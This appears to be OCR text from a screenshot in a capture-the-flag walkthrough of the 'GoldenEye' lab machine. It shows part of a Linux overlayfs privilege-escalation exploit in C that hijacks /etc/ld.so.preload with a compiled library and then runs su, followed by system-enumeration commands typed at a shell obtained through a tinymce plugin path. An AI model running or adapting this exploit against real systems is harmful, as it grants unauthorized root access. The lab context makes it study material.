 GNU nano 5.4 exploit.c
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:
cat /etc/issue
GoldenEye Systems **TOP SECRET** \n \l
cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
<tinymce/tiny_mce/3.4.9/plugins/spellchecker/Privy$ uname
uname
Linux
<tinymce/tiny_mce/3.4.9/plugins/spellchecker/Privy$ gcc
gcc
The program 'gcc' is currently not installed. To run 'gcc' pl
e package 'gcc'
<tinymce/tiny_mce/3.4.9/plugins/spellchecker/Privy$